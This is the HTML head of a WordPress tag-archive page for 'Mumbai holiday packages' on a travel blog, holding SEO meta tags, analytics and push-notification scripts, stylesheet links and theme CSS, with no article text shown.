

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiator.com/tourist-places/blog/tag/mumbai-holiday-packages/
body_size: 18891
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<script charset="UTF-8" src="//cdn.sendpulse.com/28edd3380a1c17cf65b137fe96516659/js/push/c19e072b7200420aeba0acab2f69e3e5_1.js" async></script>


<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '2d3feeb6bdc683a21bece384bf282988e2d41e41');
</script>


		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	


	
	<title>Mumbai holiday packages Archives - Indiator</title>

<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://indiator.com/tourist-places/blog/tag/mumbai-holiday-packages/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Mumbai holiday packages Archives - Indiator" />
<meta property="og:url" content="https://indiator.com/tourist-places/blog/tag/mumbai-holiday-packages/" />
<meta property="og:site_name" content="Indiator" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Mumbai holiday packages Archives - Indiator" />
<meta name="twitter:site" content="@indiatort" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Feed" href="https://indiator.com/tourist-places/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Comments Feed" href="https://indiator.com/tourist-places/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Mumbai holiday packages Tag Feed" href="https://indiator.com/tourist-places/blog/tag/mumbai-holiday-packages/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indiator.com\/tourist-places\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='smuzsf-facebook-css'  href='https://indiator.com/tourist-places/wp-content/plugins/add-instagram/public/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://indiator.com/tourist-places/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#wrap p.content-wts,#wrap .content-gsq,#wrap .content-gstartq-host,#wrap .title-wmp-design{font-style:italic; letter-spacing:0}#wrap p.list-gsq,.design-slid1{letter-spacing:0}#wrap .cursordef{cursor:default !important}#wrap p.content-get-r-your-site,#wrap p.content-seo-opt-moblie,#wrap .content-wct-host{letter-spacing:0}#wrap .borderradius{border-radius:5px}#wrap .design-slid1{text-align:center}
</style>
<link rel='stylesheet' id='main-style-css'  href='https://indiator.com/tourist-places/wp-content/themes/easyweb/css/master-min.php?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-dynamic-styles-css'  href='https://indiator.com/tourist-places/wp-content/themes/easyweb/css/dyncss.css?ver=4.9.8' type='text/css' media='all' />
<style id='webnus-dynamic-styles-inline-css' type='text/css'>
@font-face {  font-family: 'custom-font-1';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-2';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-3';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}#wrap #nav a { color:;}#wrap #nav a:hover,.transparent-header-w.t-dark-w #header.horizontal-w.duplex-hd #nav > li:hover > a,.transparent-header-w #header.horizontal-w #nav > li:hover > a {color:;}#wrap #nav li.current > a, #wrap #nav li.current ul li a:hover, #wrap #nav li.active > a {color:;}#wrap #scroll-top a {background-color:;}#wrap #scroll-top a:hover {background-color:;}#wrap.colorskin-custom .whmpress_announcements a, #wrap.colorskin-custom .whmpress_announcements a :hover, #wrap.colorskin-custom .whmpress_pricing_table.one.featured, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_price, #wrap.colorskin-custom .whmpress_pricing_table.one .pricing_table_submit button, #wrap.colorskin-custom .whmpress_pricing_table.one .pricing_table_combo button, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_combo button, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_submit, #wrap.colorskin-custom #bridge .dropdown-menu a:hover, #wrap.colorskin-custom .crsl .owl-buttons div:hover, #wrap.colorskin-custom .icon-box14 a.magicmore:before, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-modern.vc_tta-o-shape-group .vc_tta-tab.vc_active>a i.vc_tta-icon, #wrap.colorskin-custom #bridge input[name="hosting"].btn, #wrap.colorskin-custom #bridge .navbar .nav > li > a:before, #wrap.colorskin-custom #bridge p a, #wrap.colorskin-custom #bridge p a, #wrap.colorskin-custom #bridge .btn-group .btn, #wrap.colorskin-custom #bridge #order-standard_cart .products .product header span:first-child, #wrap.colorskin-custom #bridge #order-boxes a, #wrap.colorskin-custom .button.gray.rounded.bordered-bot,  #wrap.colorskin-custom .icon-box3:hover .magicmore, #wrap.colorskin-custom .icon-box3 a.magicmore, #wrap.colorskin-custom  .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab .vc_tta-icon, .colorskin-custom .w-pricing-table.pt-type2 .pt-footer a, .colorskin-custom .rec-post h5 a:hover, .colorskin-custom .about-author-sec h5 a:hover, .colorskin-custom #header h6 i, .colorskin-custom .components h6 i, .colorskin-custom .top-bar h6 i, .top-inf h6 i, .colorskin-custom .top-links a:hover, .colorskin-custom .w-header-type-11 #nav > li:hover > a, .colorskin-custom #nav ul li.current > a, .colorskin-custom #nav ul li a:hover, .colorskin-custom #nav li.current ul li a:hover, .colorskin-custom .nav-wrap2 #nav ul li a:hover, .colorskin-custom .nav-wrap2.darknavi #nav ul li a:hover, .colorskin-custom #nav ul li.current > a, .colorskin-custom #nav ul li:hover > a, .colorskin-custom .icon-box22:hover h4, .colorskin-custom  .icon-box22:hover i, .colorskin-custom  .icon-box22.w-featured i, .colorskin-custom  .icon-box22.w-featured h4, .colorskin-custom .icon-box22 a.magicmore, .colorskin-custom .w-pricing-table.pt-type2 > span, .colorskin-custom a.magicmore, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box20:hover i, .colorskin-custom .our-team4 .social-team a i:before, .colorskin-custom .our-process-item:hover i, .colorskin-custom .our-process-item:hover i, .colorskin-custom #footer .side-list ul li>a:after, .colorskin-custom .widget ul li.cat-item a:before, .colorskin-custom .footer-navi a:after, .colorskin-custom .footer-navi a:hover, .colorskin-custom .custom-footer-menu a:hover, .colorskin-custom  .buy-process-item h4, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a i, .colorskin-custom .icon-box21 i, .colorskin-custom .icon-box21:hover h4 , .colorskin-custom .post-format-icon, .colorskin-custom .latestposts-nine .latest-b9-meta .date:after, .colorskin-custom .latestposts-nine .latest-b9-meta .categories:after, .colorskin-custom .w-pricing-table.pt-type4 h3, .colorskin-custom .w-pricing-table.pt-type4.featured h3, .colorskin-custom .w-pricing-table.pt-type4 .pt-price h4 span, .colorskin-custom  .w-pricing-table.pt-type4 .pt-price h4 small, .colorskin-custom #footer .side-list ul li:hover a, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h3, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h4 > span, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h4  small, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h5, .colorskin-custom .icon-box i, .colorskin-custom .blgtyp3.blog-post h6 a, .colorskin-custom .blgtyp1.blog-post h6 a, .colorskin-custom .blgtyp2.blog-post h6 a, .colorskin-custom .blog-single-post .postmetadata h6 a, .colorskin-custom .blog-single-post h6.blog-author a, .colorskin-custom .blog-inner .blog-author:after, .colorskin-custom .blog-inner .blog-date:after, .colorskin-custom .blog-post a:hover, .colorskin-custom .blog-author span, .colorskin-custom .blog-line p a:hover, .colorskin-custom a.readmore, .colorskin-custom .sidebar .widget .tabs li:hover a, .colorskin-custom .sidebar .widget .tabs li.active a, .colorskin-custom .pin-box h4 a:hover, .colorskin-custom .tline-box h4 a:hover, .colorskin-custom .pin-ecxt h6.blog-cat a:hover, .colorskin-custom .colorf, .colorskin-custom .related-works .portfolio-item:hover h5 a, .colorskin-custom .icon-box1 i:before, .colorskin-custom .icon-box1 h4, .colorskin-custom .icon-box3 i, .colorskin-custom .icon-box3 h4, .colorskin-custom .icon-box3 p, .colorskin-custom .icon-box4:hover i, .colorskin-custom .icon-box5 i, .colorskin-custom .icon-box7 i, .colorskin-custom .icon-box8 i, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box9 i, .colorskin-custom .icon-box11 i, .colorskin-custom .blox.dark .icon-box15 i, .colorskin-custom .blox.dark .icon-box15 h4, .colorskin-custom .blox.dark .icon-box15 a.magicmore, .colorskin-custom .icon-box16 h4, .colorskin-custom .icon-box16 i, .colorskin-custom .icon-box18 i, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box23 h4, .colorskin-custom .icon-box24 i, .colorskin-custom #bridge #order-boxes a, .colorskin-custom .latestposts-two .blog-line:hover h4 a, .colorskin-custom .latestposts-two .blog-line p.blog-cat a, .colorskin-custom .latestposts-two .blog-line:hover .img-hover:before, .colorskin-custom .latestposts-three h6.latest-b2-cat a, .colorskin-custom .latestposts-three .latest-b2-metad2 span a:hover, .colorskin-custom .latestposts-three h3.latest-b2-title a:hover, .colorskin-custom .latestposts-four h3.latest-b2-title a:hover, .colorskin-custom .latestposts-five h6.latest-b2-cat a, .colorskin-custom .latestposts-six .latest-content p.latest-date, .colorskin-custom .latestposts-six .latest-title a:hover, .colorskin-custom .latestposts-six .latest-author a:hover, .colorskin-custom .latestposts-seven .wrap-date-icons h3.latest-date, .colorskin-custom .latestposts-seven .latest-content .latest-title a:hover, .colorskin-custom .latestposts-seven .latest-content .latest-author a, .colorskin-custom .latestposts-eleven .latest-b11 .latest-b11-meta .date:after, .colorskin-custom h6.blog-cat a, .colorskin-custom .latestposts-one .latest-title a:hover, .colorskin-custom .latestposts-one .latest-author a:hover, .colorskin-custom a.magicmore, .colorskin-custom .button.skyblue.bordered-bot, .colorskin-custom button.skyblue.bordered-bot, .colorskin-custom input[type="submit"].skyblue.bordered-bot, .colorskin-custom input[type="reset"].skyblue.bordered-bot, .colorskin-custom input[type="button"].skyblue.bordered-bot, .colorskin-custom .our-team6 h5, .colorskin-custom .our-clients-wrap.crsl .owl-buttons div:active, .colorskin-custom .our-team5 h5, .colorskin-custom .our-team5 .social-team a i:hover:before, .colorskin-custom .latestposts-ten .latest-b10 .latest-b10-content a.readmore, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .plan-price span, .colorskin-custom .w-pricing-table.pt-type1 .plan-price small, .transparent-header-w .colorskin-custom #header.horizontal-w.sticky #nav > li.active > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.sticky #nav > li.active > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.sticky #nav > li:hover > a, .colorskin-custom .w-pricing-table.pt-type7 .plan-title, .colorskin-custom .icon-box1 img:after, .colorskin-custom .icon-box1 i:after, .colorskin-custom #header #nav .active a{ color: #0a0a0a}#wrap.colorskin-custom .w-pricing-table.pt-type6 .pt-header, #wrap.colorskin-custom .whmpress_price_matrix table th, #wrap.colorskin-custom .whmpress_price_matrix_domain table th, #wrap.colorskin-custom .whmpress_announcements .announcement-date, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_price, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_heading, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_submit, #wrap.colorskin-custom .whmpress a.buy-button, #wrap.colorskin-custom .whmpress a.whmpress-btn, #wrap.colorskin-custom .whmpress a.whois-button, #wrap.colorskin-custom .whmpress a.www-button, #wrap.colorskin-custom .whmpress button, #wrap.colorskin-custom .whmpress input[type=submit], #wrap.colorskin-custom .whmpress_order_button, #wrap.colorskin-custom .blog-social a:hover, #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel .hero-carousel-wrap .hero-metadata .category a, #wrap.colorskin-custom .onsale, .woocommerce-page #wrap.colorskin-custom .container .button, .woocommerce-page #wrap.colorskin-custom .ui-slider-handle, #wrap.colorskin-custom .blox.dark .subtitle-element4 h1:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h2:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h3:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h4:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h5:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h6:after, #wrap.colorskin-custom .icon-box10 a.magicmore, #wrap.colorskin-custom  #header.w-header-type-11 .logo-wrap, #wrap.colorskin-custom .components .woo-cart-header .header-cart span, #wrap.colorskin-custom .max-title:after, #wrap.colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, #wrap.colorskin-custom .teaser-box3 .teaser-subtitle, #wrap.colorskin-custom .our-team4:hover, #wrap.colorskin-custom #pre-footer .footer-subscribe-bar, #wrap.colorskin-custom .wpcf7 .w-contact-p input[type=submit], #wrap.colorskin-custom #bridge .btn-primary, #wrap.colorskin-custom #bridge #order-boxes table.styled tr th, #wrap.colorskin-custom .tablepress tfoot th, #wrap.colorskin-custom .tablepress thead th, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon, #wrap.colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .our-team2 figure h2, .colorskin-custom .our-team2 .social-team, .colorskin-custom .socialfollow a:hover, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext1, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext2, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3, .colorskin-custom .pin-ecxt2 .col1-3 span, .colorskin-custom .comments-number-x span, .colorskin-custom .side-list li:hover img, .colorskin-custom .subscribe-box .subscribe-box-top, .colorskin-custom .event-clean .event-article:hover .event-date, .colorskin-custom .event-list .event-date, .colorskin-custom .latestposts-seven .latest-img:hover img, .colorskin-custom #nav > li.current > a:before, .colorskin-custom .max-hero h5:before, .colorskin-custom .ministry-box2:hover img, .colorskin-custom .sermons-simple article:hover .sermon-img img, .colorskin-custom .a-sermon .sermon-img:hover img, .colorskin-custom .a-sermon .media-links, .colorskin-custom .event-grid .event-detail, .colorskin-custom .teaser-box4 .teaser-title, .colorskin-custom .magic-link a, .colorskin-custom .subscribe-flat .subscribe-box-input .subscribe-box-submit, .colorskin-custom .w-callout.w-callout-b, .colorskin-custom .icon-box12 i, .colorskin-custom .magic-link a, .colorskin-custom #tribe-events-content-wrapper .tribe-events-calendar td:hover, .colorskin-custom #tribe-events-content-wrapper .tribe-events-sub-nav a:hover, .colorskin-custom #tribe-events-content-wrapper #tribe-bar-form .tribe-events-button, .colorskin-custom .tribe-events-list .booking-button, .colorskin-custom .tribe-events-list .event-sharing > li:hover, .colorskin-custom .tribe-events-list .event-sharing .event-share:hover .event-sharing-icon, .colorskin-custom .tribe-events-list .event-sharing .event-social li a, .colorskin-custom #tribe-events-pg-template .tribe-events-button, .colorskin-custom .single-tribe_events .booking-button, .colorskin-custom .event-grid .event-detail, .colorskin-custom .causes .cause-content .donate-button-exx:hover, .colorskin-custom .cause-box .donate-button:hover, .colorskin-custom .tribe-events-list-separator-month span, .colorskin-custom .flip-clock-wrapper ul, .colorskin-custom .flip-clock-wrapper ul li a div div.inn, .colorskin-custom .latestnews2 .ln-date .ln-month, .colorskin-custom .top-bar .inlinelb.topbar-contact:hover, .colorskin-custom #scroll-top a:hover, .colorskin-custom #footer .widget-subscribe-form button:hover, .colorskin-custom .postmetadata h6.blog-views span, .colorskin-custom #commentform input[type="submit"], .colorskin-custom .a-post-box .latest-cat, .colorskin-custom .modal-title, .colorskin-custom .latestnews1 .ln-item:hover .ln-content, .colorskin-custom .latestposts-one .latest-b-cat:hover, .colorskin-custom .footer-in .contact-inf button:hover, .colorskin-custom .subtitle-element5 h1:after, .colorskin-custom .subtitle-element5 h2:after, .colorskin-custom .subtitle-element5 h3:after, .colorskin-custom .subtitle-element5 h4:after, .colorskin-custom .subtitle-element5 h5:after, .colorskin-custom .subtitle-element5 h6:after, .colorskin-custom .w-pricing-table.pt-type6 .pt-footer, .colorskin-custom .buy-process-wrap:before, .colorskin-custom .buy-process-item .icon-wrapper:before, .colorskin-custom .buy-process-item i, .colorskin-custom .subtitle-element:after, .colorskin-custom .ts-tetra.testimonials-slider-w.flexslider .flex-control-paging li a.flex-active, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a:hover, .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab.vc_active > a, .colorskin-custom .blox .icon-box21:hover i, .colorskin-custom .icon-box25 i, .colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .tline-topdate, .colorskin-custom #tline-content:before, .colorskin-custom .tline-row-l:after, .colorskin-custom .tline-row-r:before, .colorskin-custom .related-works .portfolio-item > a:hover:before, .colorskin-custom .latest-projects-navigation a:hover, .colorskin-custom .subtitle-element:after, .colorskin-custom .icon-box1:hover, .colorskin-custom .icon-box3:hover, .colorskin-custom .blox.dark .icon-box3:hover, .colorskin-custom .icon-box3 h4:after, .colorskin-custom .icon-box3 a.magicmore, .colorskin-custom .icon-box6 i, .colorskin-custom .icon-box8:hover i, .colorskin-custom .icon-box11:hover i, .colorskin-custom .icon-box18:hover i, .colorskin-custom .icon-box21:hover i, .colorskin-custom .icon-box23 i, .colorskin-custom .icon-box24:hover i, .colorskin-custom .latestposts-four .latest-b2 h6.latest-b2-cat, .colorskin-custom .our-team1 figcaption, .colorskin-custom .widget-subscribe-form button, .colorskin-custom .button.skyblue.bordered-bot:hover, .colorskin-custom button.skyblue.bordered-bot:hover, .colorskin-custom input[type="submit"].skyblue.bordered-bot:hover, .colorskin-custom input[type="reset"].skyblue.bordered-bot:hover, .colorskin-custom input[type="button"].skyblue.bordered-bot:hover, .colorskin-custom #talk-business input[type=submit], .colorskin-custom .w-pricing-table.pt-type1.featured .plan-title, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .tablepress a.magicmore, .colorskin-custom .top-bar a.topbar-btn, .colorskin-custom .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom #seo_consolation_form .checkbox_seo_title input[type=checkbox]:checked + span.wpcf7-list-item-label:before, .colorskin-custom .button.theme-skin, .colorskin-custom .w-pricing-table.pt-type7 .pt-footer a.magicmore, .colorskin-custom .icon-box1 img:after, .colorskin-custom .icon-box1 i:after{ background-color: #0a0a0a}#wrap.colorskin-custom .whmpress_pricing_table.one.featured, #wrap.colorskin-custom #bridge .navbar .nav > li.active > a:not(#Menu-Account), #wrap.colorskin-custom #bridge .navbar .nav > li > a:not(#Menu-Account):hover, #wrap.colorskin-custom #bridge .btn, #wrap.colorskin-custom #bridge .btn, #wrap.colorskin-custom #bridge .whmcscontainer .logincontainer input#password, #wrap.colorskin-custom #bridge .whmcscontainer .logincontainer input#username, #wrap.colorskin-custom #bridge #order-boxes .fields-container, #wrap.colorskin-custom .easydesign-contact, .colorskin-custom .our-team2, .colorskin-custom .max-title h1:after, .colorskin-custom .max-title h2:after, .colorskin-custom .max-title h3:after, .colorskin-custom .max-title h4:after, .colorskin-custom .max-title h5:after, .colorskin-custom .max-title h6:after, .colorskin-custom .w-pricing-table.pt-type2:hover, .colorskin-custom .w-pricing-table.pt-type2:hover > span, .colorskin-custom .w-pricing-table.pt-type2.featured > span, .colorskin-custom .w-pricing-table.pt-type2.featured, .colorskin-custom .our-team4:hover, .colorskin-custom .our-process-item:hover i, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .subtitle-element h1:after, .colorskin-custom .subtitle-element h2:after, .colorskin-custom .subtitle-element h3:after, .colorskin-custom .subtitle-element h5:after, .colorskin-custom .subtitle-element h6:after, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a, .colorskin-custom .icon-box21:hover i, .colorskin-custom .icon-box25, .colorskin-custom .tline-row-l, .colorskin-custom .tline-row-r, .colorskin-custom .esg-filterbutton.selected, .colorskin-custom .w-divider7 h3:after, .colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .colorskin-custom .icon-box8:hover i, .colorskin-custom .icon-box11:hover i, .colorskin-custom .icon-box16 a.magicmore, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box19 a.magicmore:hover, .colorskin-custom .icon-box21:hover i, .colorskin-custom .subtitle-element3 h4:after, .colorskin-custom .max-title3 h1:before, .colorskin-custom .max-title3 h2:before, .colorskin-custom .max-title3 h3:before, .colorskin-custom .max-title3 h4:before, .colorskin-custom .max-title3 h5:before, .colorskin-custom .max-title3 h6:before, .colorskin-custom .toggle-top-area .widget .instagram-feed a img:hover, .colorskin-custom #footer .widget .instagram-feed a img:hover, .colorskin-custom .button.skyblue.bordered-bot, .colorskin-custom button.skyblue.bordered-bot, .colorskin-custom input[type="submit"].skyblue.bordered-bot, .colorskin-custom input[type="reset"].skyblue.bordered-bot, .colorskin-custom input[type="button"].skyblue.bordered-bot, .colorskin-custom .esg-filterbutton.selected, .colorskin-custom .w-pricing-table.pt-type1.featured, .colorskin-custom .subtitle-element h1:after, .colorskin-custom .subtitle-element h2:after, .colorskin-custom .subtitle-element h3:after, .colorskin-custom .subtitle-element h4:after, .colorskin-custom .subtitle-element h5:after, .colorskin-custom .subtitle-element h6:after, .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, .colorskin-custom .our-team3:hover figure img, .colorskin-custom .gogmapseo{ border-color: #0a0a0a}#wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_price:after, #wrap.colorskin-custom .latestposts-eleven .latest-b11, #wrap.colorskin-custom .w-pricing-table.pt-type5 .pt-header h4:after, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price:after{ border-top-color: #0a0a0a;}#wrap.colorskin-custom .max-title2 h1:before, #wrap.colorskin-custom .max-title2 h2:before, #wrap.colorskin-custom .max-title2 h3:before, #wrap.colorskin-custom .max-title2 h4:before, #wrap.colorskin-custom .max-title2 h5:before, #wrap.colorskin-custom .max-title2 h6:before, #wrap.colorskin-custom .subtitle-element2 h4:before, #wrap.colorskin-custom #bridge .navbar .nav > li > a:not(#Menu-Account):after #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret { border-bottom-color: #0a0a0a;}#wrap.colorskin-custom .icon-box14 a.magicmore:hover, #wrap.colorskin-custom .internalpadding form input[type="submit"], #wrap.colorskin-custom #bridge .navbar .nav > li > a:hover, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .transparent-header-w.t-dark-w, #wrap.colorskin-custom .top-bar .top-links a:hover, #wrap.colorskin-custom .transparent-header-w #header.horizontal-w #nav > li:hover > a, #wrap.colorskin-custom #nav li.current > a, #wrap.colorskin-custom #nav ul li:hover > a, #wrap.colorskin-custom .transparent-header-w.t-dark-w, #wrap.colorskin-custom #header.horizontal-w #nav > li:hover > a, #wrap.colorskin-custom .icon-box3:hover a.magicmore, .colorskin-custom .colorf .spl, .colorskin-custom .our-team4 .social-team a i:before{ color: #0a0a0a !important;}#wrap.colorskin-custom .w-pricing-table.pt-type6 .pt-header, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-5-layer-5, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-4-layer-6, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-20, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-5, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-35:hover, #wrap.colorskin-custom .icon-box14 a.magicmore:hover:before{ background-color: #0a0a0a !important;}#wrap.colorskin-custom .w-pricing-table.pt-type6, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .w-pricing-table.pt-type6:nth-of-type(4n+4),#wrap.colorskin-custom .icon-box14 a.magicmore:hover:before,#wrap.colorskin-custom .esg-filterbutton.selected{ border-color: #0a0a0a !important;}.colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ border-top-color: #0a0a0a !important;}.footer-in .widget {text-align:center;}.footer-in .socialfollow a {display: inline-block; float:none;}
</style>
<link rel='stylesheet' id='webnus-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400italic%2C600%2C700%2C700italic%2C800%7CMerriweather%3A400%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://indiator.com/tourist-places/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
